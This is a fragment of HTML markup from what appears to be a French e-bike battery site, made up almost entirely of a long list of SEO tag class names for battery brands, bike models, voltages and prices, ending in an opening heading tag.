tag-batterie-velo-electrique-48v-pas-cher tag-batterie-velo-electrique-48v-samsung tag-batterie-velo-electrique-500-watts tag-batterie-velo-electrique-72v tag-batterie-velo-electrique-adaptable tag-batterie-velo-electrique-amazon tag-batterie-velo-electrique-ancheer tag-batterie-velo-electrique-arcade tag-batterie-velo-electrique-avion tag-batterie-velo-electrique-b-twin-700 tag-batterie-velo-electrique-bafang tag-batterie-velo-electrique-batavus tag-batterie-velo-electrique-bh-emotion tag-batterie-velo-electrique-bionx tag-batterie-velo-electrique-bmz tag-batterie-velo-electrique-bosch tag-batterie-velo-electrique-bosch-400 tag-batterie-velo-electrique-bosch-500 tag-batterie-velo-electrique-bosch-500w tag-batterie-velo-electrique-bosch-powerpack-400 tag-batterie-velo-electrique-bosch-prix tag-batterie-velo-electrique-btwin tag-batterie-velo-electrique-btwin-36v tag-batterie-velo-electrique-btwin-decathlon tag-batterie-velo-electrique-btwin-tilt-500 tag-batterie-velo-electrique-carrefour tag-batterie-velo-electrique-compatible tag-batterie-velo-electrique-cube tag-batterie-velo-electrique-cycoo tag-batterie-velo-electrique-decathlon tag-batterie-velo-electrique-decathlon-36v tag-batterie-velo-electrique-decathlon-b-twin tag-batterie-velo-electrique-decathlon-elops-500 tag-batterie-velo-electrique-decathlon-elops-7 tag-batterie-velo-electrique-decathlon-original-700 tag-batterie-velo-electrique-decathlon-prix tag-batterie-velo-electrique-e-bike tag-batterie-velo-electrique-e-going tag-batterie-velo-electrique-e-scape tag-batterie-velo-electrique-easy-mouv tag-batterie-velo-electrique-easybike tag-batterie-velo-electrique-emotion tag-batterie-velo-electrique-entretien tag-batterie-velo-electrique-et-froid tag-batterie-velo-electrique-fat-bike tag-batterie-velo-electrique-fischer tag-batterie-velo-electrique-flyer tag-batterie-velo-electrique-flying-cat tag-batterie-velo-electrique-froid tag-batterie-velo-electrique-gazelle tag-batterie-velo-electrique-giant tag-batterie-velo-electrique-giant-road-e-1 tag-batterie-velo-electrique-giant-twist tag-batterie-velo-electrique-gitane tag-batterie-velo-electrique-gitane-36v tag-batterie-velo-electrique-gitane-femme tag-batterie-velo-electrique-gitane-nky234b02 tag-batterie-velo-electrique-gitane-organ-e-bike tag-batterie-velo-electrique-gitane-panasonic-8ah-24v tag-batterie-velo-electrique-go-sport tag-batterie-velo-electrique-greencity tag-batterie-velo-electrique-greenway tag-batterie-velo-electrique-haibike tag-batterie-velo-electrique-hilltecks tag-batterie-velo-electrique-hiver tag-batterie-velo-electrique-intersport tag-batterie-velo-electrique-isd tag-batterie-velo-electrique-kalkhoff tag-batterie-velo-electrique-ktm tag-batterie-velo-electrique-la-poste tag-batterie-velo-electrique-lapierre tag-batterie-velo-electrique-leclerc tag-batterie-velo-electrique-leopard tag-batterie-velo-electrique-lithium tag-batterie-velo-electrique-lithium-36v tag-batterie-velo-electrique-makadam tag-batterie-velo-electrique-matra tag-batterie-velo-electrique-matra-24v tag-batterie-velo-electrique-matra-fx tag-batterie-velo-electrique-matra-i-flow tag-batterie-velo-electrique-matra-tranzx tag-batterie-velo-electrique-mbk-axion-city tag-batterie-velo-electrique-minerva tag-batterie-velo-electrique-mobidoo tag-batterie-velo-electrique-moma tag-batterie-velo-electrique-moma-bikes tag-batterie-velo-electrique-moov-in tag-batterie-velo-electrique-moovway tag-batterie-velo-electrique-moteur-yamaha tag-batterie-velo-electrique-moustache tag-batterie-velo-electrique-nakamura tag-batterie-velo-electrique-nakamura-e-city-100 tag-batterie-velo-electrique-nakamura-e-city-50 tag-batterie-velo-electrique-nakamura-e-city-68 tag-batterie-velo-electrique-nakamura-e-cliff-700 tag-batterie-velo-electrique-nakamura-e-fit-100 tag-batterie-velo-electrique-nakamura-e-fit-150 tag-batterie-velo-electrique-nakamura-intersport tag-batterie-velo-electrique-neomouv tag-batterie-velo-electrique-neomouv-carlina tag-batterie-velo-electrique-noxx-edge tag-batterie-velo-electrique-o2feel tag-batterie-velo-electrique-o2feel-samsung-sdi-36v-504wh tag-batterie-velo-electrique-orbea tag-batterie-velo-electrique-original-700-36v-b-twin tag-batterie-velo-electrique-orus-e-4000 tag-batterie-velo-electrique-panasonic tag-batterie-velo-electrique-panasonic-36v tag-batterie-velo-electrique-pas-cher tag-batterie-velo-electrique-peugeot tag-batterie-velo-electrique-phylion tag-batterie-velo-electrique-pliant tag-batterie-velo-electrique-pluie tag-batterie-velo-electrique-porte-bagage tag-batterie-velo-electrique-prix tag-batterie-velo-electrique-que-choisir tag-batterie-velo-electrique-reconditionnee tag-batterie-velo-electrique-revoe tag-batterie-velo-electrique-riverside-500 tag-batterie-velo-electrique-samebike tag-batterie-velo-electrique-samsung tag-batterie-velo-electrique-samsung-36v-13ah tag-batterie-velo-electrique-samsung-sdi tag-batterie-velo-electrique-saxonette tag-batterie-velo-electrique-schwinn tag-batterie-velo-electrique-scott tag-batterie-velo-electrique-scrapper tag-batterie-velo-electrique-shimano tag-batterie-velo-electrique-solar tag-batterie-velo-electrique-soleil tag-batterie-velo-electrique-solex tag-batterie-velo-electrique-sparta tag-batterie-velo-electrique-specialized tag-batterie-velo-electrique-sslc084v42 tag-batterie-velo-electrique-surpass tag-batterie-velo-electrique-top-life tag-batterie-velo-electrique-tranzx tag-batterie-velo-electrique-tranzx-pst tag-batterie-velo-electrique-trek tag-batterie-velo-electrique-urban tag-batterie-velo-electrique-velair tag-batterie-velo-electrique-velobecane tag-batterie-velo-electrique-wattoo tag-batterie-velo-electrique-wayscral tag-batterie-velo-electrique-wayscral-250 tag-batterie-velo-electrique-wayscral-300 tag-batterie-velo-electrique-wayscral-basy-315 tag-batterie-velo-electrique-wayscral-city-415 tag-batterie-velo-electrique-wayscral-sporty-645 tag-batterie-velo-electrique-wayscral-w301 tag-batterie-velo-electrique-winora tag-batterie-velo-electrique-woodsun tag-batterie-velo-electrique-xh370-10j tag-batterie-velo-electrique-yamaha tag-batterie-velo-electrique-yamaha-500w tag-batterie-velo-et-froid tag-batterie-velo-flyer tag-batterie-velo-froid tag-batterie-velo-gazelle tag-batterie-velo-giant tag-batterie-velo-giant-36v tag-batterie-velo-giant-500wh tag-batterie-velo-giant-explore tag-batterie-velo-giant-prime tag-batterie-velo-giant-twist tag-batterie-velo-gitane tag-batterie-velo-gitane-e-bike tag-batterie-velo-gitane-electrique tag-batterie-velo-gitane-la-poste tag-batterie-velo-gitane-organ-e-bike tag-batterie-velo-gitane-prix tag-batterie-velo-granville tag-batterie-velo-green-city tag-batterie-velo-greencity tag-batterie-velo-greencity-pas-cher tag-batterie-velo-greenway tag-batterie-velo-haibike tag-batterie-velo-hiver tag-batterie-velo-intersport tag-batterie-velo-joycube tag-batterie-velo-jump tag-batterie-velo-kalkhoff tag-batterie-velo-ktm tag-batterie-velo-la-poste tag-batterie-velo-la-poste-gitane tag-batterie-velo-lapierre tag-batterie-velo-lithium tag-batterie-velo-lithium-ion tag-batterie-velo-makadam tag-batterie-velo-matra tag-batterie-velo-matra-fx tag-batterie-velo-matra-i-flow tag-batterie-velo-matra-istep tag-batterie-velo-matra-sport-istep tag-batterie-velo-matra-sx tag-batterie-velo-matra-tranzx-pst tag-batterie-velo-mobidoo tag-batterie-velo-moma tag-batterie-velo-moma-bikes tag-batterie-velo-moov-in tag-batterie-velo-moovway tag-batterie-velo-moustache tag-batterie-velo-moustache-lundi-26 tag-batterie-velo-moustache-samedi-27 tag-batterie-velo-moustache-samedi-28 tag-batterie-velo-nakamura tag-batterie-velo-nakamura-city-50 tag-batterie-velo-nakamura-e-city-50 tag-batterie-velo-nakamura-e-crossover tag-batterie-velo-nakamura-e-fit-100 tag-batterie-velo-nakamura-e-fit-150 tag-batterie-velo-nakamura-e-summit-740 tag-batterie-velo-nakamura-fit-100 tag-batterie-velo-nakamura-summit-700 tag-batterie-velo-neomouv tag-batterie-velo-noxx tag-batterie-velo-o2feel tag-batterie-velo-panasonic tag-batterie-velo-panasonic-24v tag-batterie-velo-panasonic-26v tag-batterie-velo-panasonic-36v tag-batterie-velo-panasonic-48v tag-batterie-velo-pas-cher tag-batterie-velo-peugeot tag-batterie-velo-pliant tag-batterie-velo-pliant-electrique tag-batterie-velo-plomb tag-batterie-velo-porte-bagage tag-batterie-velo-prix tag-batterie-velo-rechargeable-en-roulant tag-batterie-velo-reconditionnee tag-batterie-velo-revoe tag-batterie-velo-samsung tag-batterie-velo-samsung-36v tag-batterie-velo-samsung-36v-13ah tag-batterie-velo-samsung-cells-36v tag-batterie-velo-samsung-sdi tag-batterie-velo-saxonette tag-batterie-velo-scott tag-batterie-velo-scrapper tag-batterie-velo-shimano tag-batterie-velo-smart tag-batterie-velo-solar tag-batterie-velo-solex tag-batterie-velo-solex-electrique tag-batterie-velo-sparta tag-batterie-velo-sparta-ion tag-batterie-velo-specialized tag-batterie-velo-starway tag-batterie-velo-sun-city tag-batterie-velo-surpass tag-batterie-velo-t-bird tag-batterie-velo-tilt-500 tag-batterie-velo-tilt-500e tag-batterie-velo-top-life tag-batterie-velo-top-life-e8000 tag-batterie-velo-toplife tag-batterie-velo-tranzx-pst tag-batterie-velo-trek tag-batterie-velo-velair tag-batterie-velo-velys tag-batterie-velo-wattoo tag-batterie-velo-wayscral tag-batterie-velo-wayscral-basy-315 tag-batterie-velo-wayscral-w201 tag-batterie-velo-wayscral-w301 tag-batterie-velo-winora tag-batterie-velo-woodsun tag-batterie-velo-xh370-10j tag-batterie-velo-xiaomi tag-batterie-velo-yamaha tag-batterie-velo-yamaha-400w tag-batterie-velo-yamaha-500w tag-batterie-velobecane tag-batterie-velobecane-36v tag-batterie-velobecane-easy tag-batterie-velobecane-snow tag-batterie-velos-electrique tag-batterie-velosolex tag-batterie-velosolex-pliant tag-batterie-vg-bike tag-batterie-virvolt tag-batterie-vtc tag-batterie-vtt tag-batterie-vtt-36v tag-batterie-vtt-400-ou-500 tag-batterie-vtt-48v tag-batterie-vtt-bosch tag-batterie-vtt-bosch-500w tag-batterie-vtt-bosch-500wh tag-batterie-vtt-bosch-powerpack-500 tag-batterie-vtt-electrique tag-batterie-vtt-electrique-36v tag-batterie-vtt-electrique-bosch tag-batterie-vtt-electrique-bosch-powerpack-500 tag-batterie-vtt-electrique-giant tag-batterie-vtt-electrique-nakamura tag-batterie-vtt-electrique-scott tag-batterie-vtt-electrique-sunn tag-batterie-vtt-electrique-yamaha tag-batterie-vtt-giant tag-batterie-vtt-giant-500w tag-batterie-vtt-haibike-yamaha tag-batterie-vtt-lapierre tag-batterie-vtt-lapierre-overvolt tag-batterie-vtt-makadam tag-batterie-vtt-moustache tag-batterie-vtt-nakamura tag-batterie-vtt-nakamura-710 tag-batterie-vtt-scott tag-batterie-vtt-yamaha tag-batterie-vtt-yamaha-500w tag-batterie-vttae tag-batterie-vttae-bosch tag-batterie-vttae-giant tag-batterie-vttae-yamaha tag-batterie-wayscral tag-batterie-wayscral-24v tag-batterie-wayscral-24v-10ah tag-batterie-wayscral-24v-12ah tag-batterie-wayscral-300 tag-batterie-wayscral-36v tag-batterie-wayscral-36v-13ah tag-batterie-wayscral-basy-315 tag-batterie-wayscral-city-415 tag-batterie-wayscral-city-425 tag-batterie-wayscral-easyway-e1 tag-batterie-wayscral-flexy-215 tag-batterie-wayscral-sporty-555 tag-batterie-wayscral-sporty-645 tag-batterie-wayscral-sporty-755 tag-batterie-wayscral-w301 tag-batterie-winora tag-batterie-xiaomi-mi-smart-electric-folding-bike tag-batterie-yamaha-haibike tag-batterie-yamaha-pour-velo-electrique tag-batterie-yamaha-vae tag-batterie-yamaha-velo tag-batterie-yamaha-velo-electrique tag-batterie-yamaha-vtt tag-batterie-yamaha-vtt-electrique tag-batterie-yamaha-vtt-lapierre tag-batteries-bosch-velo tag-batteries-de-velo-electrique tag-batteries-vae tag-batteries-velo tag-batteries-velo-bosch tag-batteries-velos-electriques tag-batteries-vtt tag-batterievelo tag-bicyclette-a-batterie tag-bicyclette-avec-batterie tag-biwbik-velo-electrique-mod-gante-batterie-lithium-ion-36v-12ah tag-bosch-batterie-vae tag-bosch-batterie-velo tag-bosch-ecran-velo tag-bosch-velo-batterie tag-btwin-36v tag-btwin-batterie tag-btwin-elops-500e-batterie tag-cdiscount-batterie-velo-electrique tag-choisir-batterie-velo-electrique tag-comparatif-batterie-velo-electrique tag-connectique-batterie-velo-electrique tag-cout-batterie-velo-electrique tag-cout-d-une-batterie-de-velo-electrique tag-cycloboost-moteurs-et-batteries-pour-velos-electriques tag-cycoo-batterie tag-decathlon-batterie-velo tag-decathlon-batterie-velo-electrique tag-decathlon-velo-electrique-batterie tag-demonter-batterie-velo-electrique tag-doctibike-reparateur-batteries-velo-electrique tag-doctibike-reparateur-de-batteries-pour-velo-electrique tag-ebay-batterie-velo-electrique tag-eleglide-m1-plus-batterie tag-entretien-batterie-bosch-velo-electrique tag-entretien-batterie-vae tag-entretien-batterie-velo tag-entretien-batterie-velo-electrique tag-entretien-batterie-velo-electrique-hiver tag-eskute-27-5-velo-electrique-de-montagne tag-fat-bike-electrique-ion tag-fatbike-pliant-snow tag-froid-et-batterie-velo-electrique tag-giant-batterie-velo-electrique tag-gitane-batterie-36v-8-8-ah-e-going tag-greencity-velo-electrique tag-hitway-velo tag-hitway-velo-electrique tag-hitway-velo-electrique-20 tag-hitway-velo-electrique-leger-250w tag-hitway-velo-electrique-leger-250w-electrique-pliable tag-hitway-velo-electrique-pliable tag-hitway-velo-electrique-pliable-16 tag-hitway-velo-electrique-pliable-16-e-bike tag-hivernage-batterie-velo-electrique tag-hoptown-500-batterie tag-intersport-batterie-velo-electrique tag-ion-velo-electrique tag-ion-velo-electrique-mtb1 tag-kalkhoff-batterie-impulse tag-lampe-velo-batterie tag-lampe-velo-batterie-externe tag-le-bon-coin-batterie-velo-electrique tag-li-ion-batterie-velo-electrique tag-lipo-velo-electrique tag-lithium-ion-36v8ah-fst tag-macwheel-28-velo-electrique tag-magasin-batterie-velo-electrique tag-makadam-velo-electrique-batterie tag-mecer-velo-electrique tag-meilleur-batterie-pour-velo-electrique tag-meilleur-batterie-velo-electrique tag-meilleure-batterie-pour-vtt tag-moma-bikes-batterie tag-moma-bikes-velo-de-ville-electrique-vae-28-pro tag-moma-bikes-velo-de-ville-electrique-vae-ebike-28-pro tag-moma-bikes-vtt-electrique-vae-emtb-29 tag-moma-e-bike-28-pro-moteur tag-moovway-velo-batterie tag-moteur-250w-velo-electrique tag-moteur-amovible-velo tag-moteur-bafang-1000w-avec-batterie tag-moteur-batterie-velo-electrique tag-moteur-brushless-250w-55nm tag-moteur-electrique-amovible-pour-velo tag-moteur-electrique-velo-amovible tag-moteur-et-batterie-pour-velo tag-moteur-et-batterie-velo-electrique tag-moteur-panasonic-36v tag-moteur-panasonic-velo tag-moteur-panasonic-velo-electrique tag-moteur-pedalier-panasonic-36v tag-moteur-pour-velo-electrique-avec-batterie tag-moteur-tranzx-36v tag-moteur-vae-panasonic tag-moteur-velo-1500w tag-moteur-velo-electrique-1000w-avec-batterie tag-moteur-velo-electrique-36v tag-moteur-velo-electrique-panasonic tag-moteur-velo-panasonic tag-moteur-velo-shengyi tag-nakamura-batterie tag-nakamura-batterie-velo tag-nakamura-e-city-ltd-batterie tag-nakamura-e-complite-960-batterie tag-nakamura-e-fit-100-batterie tag-nakamura-e-fit-150-batterie tag-nakamura-e-summit-750-batterie tag-ncm-milano-26-velo-electrique-urbain-blanc-mat tag-ncm-milano-velo-electrique-trekking-250w-batterie-48v-13ah-624wh tag-neomouv-batterie tag-neomouv-carlina-batterie tag-nouveau-velo-electrique-sans-batterie tag-nouvelle-batterie-bosch-vttae tag-nouvelle-batterie-velo-electrique tag-numero-de-serie-batterie-bosch-velo tag-o2feel-batterie tag-o2feel-powerpack-400 tag-orus-e-4000-36v tag-orus-e-4000-prix tag-orus-velo-electrique-e-4000 tag-ozo-batterie-velo tag-panasonic-velo-electrique tag-pile-compteur-velo-sigma tag-pile-pour-batterie-velo-electrique tag-pile-pour-velo-electrique tag-pile-velo-electrique tag-porte-bagage-batterie-velo tag-porte-bagage-batterie-velo-electrique tag-porte-bagage-pour-batterie-velo tag-porte-batterie-velo tag-porte-batterie-velo-electrique tag-porte-batterie-vtt tag-prix-batterie-ahooga tag-prix-batterie-b-twin-36v tag-prix-batterie-bosch-400wh tag-prix-batterie-bosch-pour-velo-electrique tag-prix-batterie-bosch-velo-electrique tag-prix-batterie-btwin tag-prix-batterie-cowboy tag-prix-batterie-de-velo-electrique tag-prix-batterie-electrique-velo tag-prix-batterie-nakamura tag-prix-batterie-nakamura-e-fit-150 tag-prix-batterie-pour-velo-electrique tag-prix-batterie-solex-electrique tag-prix-batterie-supplementaire-orbea-gain tag-prix-batterie-vae tag-prix-batterie-vae-bosch tag-prix-batterie-vae-decathlon tag-prix-batterie-veligo tag-prix-batterie-velo tag-prix-batterie-velo-bosch tag-prix-batterie-velo-decathlon tag-prix-batterie-velo-electrique tag-prix-batterie-velo-electrique-36v tag-prix-batterie-velo-electrique-500-watts tag-prix-batterie-velo-electrique-bosch tag-prix-batterie-velo-electrique-btwin-700 tag-prix-batterie-velo-electrique-decathlon tag-prix-batterie-velo-electrique-giant tag-prix-batterie-velo-electrique-gitane tag-prix-batterie-velo-electrique-makadam tag-prix-batterie-velo-electrique-matra tag-prix-batterie-velo-electrique-nakamura tag-prix-batterie-velo-electrique-nakamura-intersport tag-prix-batterie-velo-electrique-o2feel tag-prix-batterie-velo-electrique-peugeot tag-prix-batterie-velo-electrique-trek tag-prix-batterie-velo-giant tag-prix-batterie-velo-makadam tag-prix-batterie-velo-moustache tag-prix-batterie-velo-nakamura tag-prix-batterie-vtt tag-prix-batterie-vtt-electrique tag-prix-batterie-vtt-giant tag-prix-batterie-yamaha-velo-electrique tag-prix-d-une-batterie-bosch-pour-velo-electrique tag-prix-d-une-batterie-de-velo tag-prix-d-une-batterie-de-velo-electrique tag-prix-d-une-batterie-de-velo-electrique-decathlon tag-prix-d-une-batterie-pour-un-velo-electrique tag-prix-d-une-batterie-pour-velo-electrique tag-prix-d-une-batterie-pour-velo-electrique-giant tag-prix-d-une-batterie-pour-velo-electrique-nakamura tag-prix-d-une-batterie-velo-electrique tag-prix-de-batterie-de-velo-electrique tag-prix-des-batteries-pour-velo-electrique tag-reconditionne-batterie-velo tag-riverside-500-e-batterie tag-riverside-500e-batterie tag-solar-velo-assistance-electrique-26-e-bike-4000-noir tag-stee-velo-sans-batterie tag-surpass-velo-electrique tag-tarif-batterie-velo-electrique tag-tilt-500-batterie tag-tilt-500e-batterie tag-toplife-e-4600-batterie tag-urbanbiker-dakota-vtt tag-urbanbiker-dakota-vtt-plus tag-urbanbiker-velo-electrique tag-urbanbiker-velo-electrique-pliant-mini tag-urbanbiker-velo-electrique-vtt-dakota tag-urbanbiker-vtt-dakota-plus tag-vae-48v tag-vae-500wh tag-vae-600wh tag-vae-batterie tag-vae-batterie-400-ou-500 tag-vae-batterie-amovible tag-vae-batterie-bosch tag-vae-batterie-integree tag-vae-ion-fat-26 tag-vae-moteur-panasonic tag-vae-rechargeable-en-roulant tag-vae-sans-batterie tag-veligo-batterie tag-veligo-batterie-amovible tag-velo-36v tag-velo-48v tag-velo-a-assistance-electrique-sans-batterie tag-velo-a-assistance-sans-batterie tag-velo-a-batterie tag-velo-a-batterie-a-vendre tag-velo-a-batterie-rechargeable tag-velo-accumulateurs tag-velo-assistance-electrique-ion-fat-26-250w-noir tag-velo-assistance-electrique-rechargeable-en-roulant tag-velo-assistance-electrique-sans-batterie tag-velo-assistance-sans-batterie tag-velo-avec-assistance-sans-batterie tag-velo-avec-batterie tag-velo-batterie tag-velo-batterie-amovible tag-velo-batterie-bosch tag-velo-batterie-fr tag-velo-batterie-rechargeable tag-velo-batteries tag-velo-btwin-batterie tag-velo-btwin-electrique-original-700e-36v tag-velo-cycoo-pliant tag-velo-e-4000-orus tag-velo-electrique-13ah tag-velo-electrique-14ah tag-velo-electrique-16ah tag-velo-electrique-2-batteries tag-velo-electrique-24-ou-36-volts tag-velo-electrique-24v tag-velo-electrique-36-volts tag-velo-electrique-36v tag-velo-electrique-36v-10ah tag-velo-electrique-36v-13ah tag-velo-electrique-36v-15ah tag-velo-electrique-36v-16ah tag-velo-electrique-36v-ou-48v tag-velo-electrique-400-watts tag-velo-electrique-400w tag-velo-electrique-400w-ou-500w tag-velo-electrique-400wh tag-velo-electrique-48-volt tag-velo-electrique-48v tag-velo-electrique-48v-15ah tag-velo-electrique-48v-20ah tag-velo-electrique-500w-bosch tag-velo-electrique-500wh tag-velo-electrique-600-wh tag-velo-electrique-625-wh tag-velo-electrique-72-volts tag-velo-electrique-a-batterie tag-velo-electrique-accolmile tag-velo-electrique-akez tag-velo-electrique-alu-rex tag-velo-electrique-ancheer-26-pouces tag-velo-electrique-ancheer-pliable tag-velo-electrique-arcade-batterie tag-velo-electrique-avec-2-batteries tag-velo-electrique-avec-batterie tag-velo-electrique-avec-batterie-amovible tag-velo-electrique-avec-batterie-auto-rechargeable tag-velo-electrique-avec-batterie-bosch tag-velo-electrique-avec-batterie-dans-le-cadre tag-velo-electrique-avec-batterie-integree-cadre tag-velo-electrique-avec-batterie-sans-plomb tag-velo-electrique-avec-deux-batteries tag-velo-electrique-batterie tag-velo-electrique-batterie-36v-ou-48v tag-velo-electrique-batterie-400-ou-500 tag-velo-electrique-batterie-500w tag-velo-electrique-batterie-500wh tag-velo-electrique-batterie-600-watts tag-velo-electrique-batterie-600wh tag-velo-electrique-batterie-amovible tag-velo-electrique-batterie-bosch tag-velo-electrique-batterie-bosch-500 tag-velo-electrique-batterie-bosch-ou-yamaha tag-velo-electrique-batterie-cadre tag-velo-electrique-batterie-cadre-ou-porte-bagage tag-velo-electrique-batterie-centrale tag-velo-electrique-batterie-dans-le-cadre tag-velo-electrique-batterie-gourde tag-velo-electrique-batterie-integree tag-velo-electrique-batterie-integree-cadre tag-velo-electrique-batterie-invisible tag-velo-electrique-batterie-lithium tag-velo-electrique-batterie-lithium-ion tag-velo-electrique-batterie-plomb tag-velo-electrique-batterie-porte-bagage tag-velo-electrique-batterie-porte-bagage-ou-cadre tag-velo-electrique-batterie-rechargeable-en-roulant tag-velo-electrique-batterie-samsung tag-velo-electrique-batterie-sans-plomb tag-velo-electrique-batterie-solaire tag-velo-electrique-batterie-sous-la-selle tag-velo-electrique-batterie-sur-cadre tag-velo-electrique-bebike-700-b-twin tag-velo-electrique-biwbik-mod-gante-batterie-lithium-ion-36v-12ah tag-velo-electrique-bosch-400w tag-velo-electrique-bosch-500w tag-velo-electrique-btwin-36v tag-velo-electrique-btwin-700-36v-decathlon tag-velo-electrique-city-bike-250w-36v-noir tag-velo-electrique-decathlon-batterie tag-velo-electrique-double-batterie tag-velo-electrique-dual-battery tag-velo-electrique-e-4000-orus tag-velo-electrique-e-8000-orus tag-velo-electrique-e-volt tag-velo-electrique-e4000-carrefour tag-velo-electrique-e4000-orus tag-velo-electrique-femme-batterie-500w tag-velo-electrique-femme-batterie-bosch tag-velo-electrique-femme-batterie-dans-le-cadre tag-velo-electrique-femme-batterie-integree-cadre tag-velo-electrique-francais-fonctionne-sans-batterie tag-velo-electrique-francais-sans-batterie tag-velo-electrique-giant-2-batteries tag-velo-electrique-giant-batterie tag-velo-electrique-giant-double-batterie tag-velo-electrique-gitane-batterie tag-velo-electrique-gitane-moteur-panasonic tag-velo-electrique-greencity-batterie tag-velo-electrique-grosse-batterie tag-velo-electrique-helkama tag-velo-electrique-hilltecks-city-hc-36v-plus tag-velo-electrique-hoptown-500 tag-velo-electrique-i-volt tag-velo-electrique-ion tag-velo-electrique-ion-fat tag-velo-electrique-ion-pliable tag-velo-electrique-ktm-amparo-8 tag-velo-electrique-lapierre-batterie-bosch tag-velo-electrique-leader-fox-induktora tag-velo-electrique-leger-batterie-amovible tag-velo-electrique-lithium tag-velo-electrique-makadam-batterie tag-velo-electrique-matra-batterie tag-velo-electrique-matra-tranzx tag-velo-electrique-max-se-48-volt tag-velo-electrique-mecer tag-velo-electrique-milano-26-pouces tag-velo-electrique-milano-plus-48v tag-velo-electrique-moteur-bosch-500w tag-velo-electrique-moteur-panasonic tag-velo-electrique-moteur-yamaha-500w tag-velo-electrique-ncm-milano-plus tag-velo-electrique-ncm-moscow tag-velo-electrique-ncm-paris tag-velo-electrique-original-700e-36v tag-velo-electrique-orus-4000 tag-velo-electrique-orus-e-4000 tag-velo-electrique-orus-e-4000-carrefour tag-velo-electrique-orus-e-8000 tag-velo-electrique-orus-e3000 tag-velo-electrique-orus-e4000 tag-velo-electrique-panasonic tag-velo-electrique-peugeot-batterie-bosch tag-velo-electrique-pliable-ancheer tag-velo-electrique-pliable-velo-assistance-electrique-25km-h-hitway tag-velo-electrique-pliant-36v-15ah tag-velo-electrique-pliant-ancheer tag-velo-electrique-pliant-batterie-amovible tag-velo-electrique-pliant-hitway tag-velo-electrique-pliant-ion tag-velo-electrique-pliant-moov-in-36v tag-velo-electrique-pliant-surpass tag-velo-electrique-pliant-toplife-e1000 tag-velo-electrique-pliant-vivi tag-velo-electrique-pliant-wattoo tag-velo-electrique-prix-batterie tag-velo-electrique-prophete-lidl tag-velo-electrique-puch-boost tag-velo-electrique-rechargeable-en-pedalant tag-velo-electrique-rechargeable-en-roulant tag-velo-electrique-samsung tag-velo-electrique-sans-batterie tag-velo-electrique-sans-batterie-boulanger tag-velo-electrique-sans-batterie-condensateur tag-velo-electrique-sans-batterie-pi-pop tag-velo-electrique-sans-batterie-prix tag-velo-electrique-sans-batterie-stee tag-velo-electrique-sans-batteries tag-velo-electrique-sans-plomb tag-velo-electrique-sparta-ion tag-velo-electrique-sparta-ion-prix tag-velo-electrique-staiger-sinus-bosch tag-velo-electrique-stee tag-velo-electrique-super-condensateur tag-velo-electrique-surpass-26 tag-velo-electrique-surpass-survaevillenoir-26 tag-velo-electrique-surpass-survaevillenoir-26-noir-6-vitesses tag-velo-electrique-top-life-v8000 tag-velo-electrique-toplife-e1000 tag-velo-electrique-trekking-ncm-milano tag-velo-electrique-urbanbiker tag-velo-electrique-urbanbiker-dakota tag-velo-electrique-urbanbiker-viena tag-velo-electrique-velegance tag-velo-electrique-viena tag-velo-electrique-vivi tag-velo-electrique-volt tag-velo-electrique-vtc-batterie-500w tag-velo-electrique-wayscral-basy-315-24v-blanc tag-velo-electrique-wayscral-batterie tag-velo-electrique-wayscral-w300 tag-velo-electrique-wayscral-w402 tag-velo-eleglide-t1 tag-velo-fafrees-f20 tag-velo-francais-electrique-sans-batterie tag-velo-francais-sans-batterie tag-velo-greencity-batterie tag-velo-greencity-electrique tag-velo-helkama-electrique tag-velo-hilltecks-hc-36v tag-velo-hitway-16-pouces tag-velo-hoptown-500 tag-velo-ion-fat tag-velo-kalkhoff-sahel tag-velo-ncm-venice tag-velo-orus-4000 tag-velo-orus-e-4000 tag-velo-orus-e-4000-carrefour tag-velo-orus-e-8000 tag-velo-orus-e4000 tag-velo-rechargeable-sans-batterie tag-velo-revoe-easy-ion-24v-assistance-electrique tag-velo-route-electrique-batterie-500w tag-velo-route-electrique-batterie-500w-moustache tag-velo-sans-batterie tag-velo-super-condensateur tag-velo-tout-chemin-electrique-riverside-540-e-bleu-batterie-noire tag-velo-wayscral-batterie tag-velobatterie tag-velobecane-batterie tag-velobecane-easy-batterie tag-velos-electriques-sans-batterie tag-vente-batterie-velo-electrique tag-viena-velo-electrique tag-vitesse-velo-electrique-250w tag-vivi-26-velo-electrique tag-vivi-velo-electrique tag-vivi-velo-electrique-adulte tag-vivi-velo-electrique-adulte-velo-de-montagne-26 tag-vivi-velo-electrique-pliable tag-vivi-velo-electrique-pliable-vtt-electrique-26 tag-vivi-velo-electrique-pliant tag-volt-velo-electrique tag-voltage-batterie-velo-electrique tag-vtc-electrique-400w tag-vtc-electrique-batterie-500w tag-vtc-electrique-batterie-bosch tag-vtc-electrique-urbanbiker-viena tag-vtc-urbanbiker-viena tag-vtt-36v tag-vtt-a-batterie tag-vtt-batterie tag-vtt-batterie-750w tag-vtt-cycoo-carrefour tag-vtt-dakota-urbanbiker tag-vtt-electrique-250w tag-vtt-electrique-350w tag-vtt-electrique-36-volt tag-vtt-electrique-400w tag-vtt-electrique-48v tag-vtt-electrique-500wh tag-vtt-electrique-ancheer tag-vtt-electrique-ancheer-26 tag-vtt-electrique-avec-batterie-bosch tag-vtt-electrique-batterie tag-vtt-electrique-batterie-500-watts tag-vtt-electrique-batterie-500-wh tag-vtt-electrique-batterie-500w tag-vtt-electrique-batterie-600wh tag-vtt-electrique-batterie-625-wh tag-vtt-electrique-batterie-650-wh tag-vtt-electrique-batterie-amovible tag-vtt-electrique-batterie-bosch tag-vtt-electrique-batterie-bosch-500w tag-vtt-electrique-batterie-integree-cadre tag-vtt-electrique-bosch-500w tag-vtt-electrique-double-batterie tag-vtt-electrique-eleglide-m1 tag-vtt-electrique-ion tag-vtt-electrique-ncm-moscow tag-vtt-electrique-pliable-vivi tag-vtt-electrique-pliant-ancheer tag-vtt-electrique-rechargeable-en-roulant tag-vtt-electrique-sans-batterie tag-vtt-electrique-urbanbiker tag-vtt-electrique-urbanbiker-dakota tag-vtt-electrique-vivi tag-vtt-surpass-electrique tag-vtt-urbanbiker-dakota tag-vtt-urbanbiker-dakota-350w tag-vttae-500wh tag-vttae-700wh tag-vttae-bosch-750w tag-vttae-double-batterie tag-wayscral-24v-10ah tag-wayscral-300-batterie tag-wayscral-basy-315-batterie tag-wayscral-batterie tag-wayscral-city-425-batterie tag-wayscral-flexy-215-batterie tag-wayscral-sporty-645-batterie tag-wayscral-w-401 tag-wayscral-w301-batterie tag-www-hilltecks-com-velo-electrique tag-yamaha-velo-electrique-batterie">
        <h2 class="entry-title  bd-postheader-6">
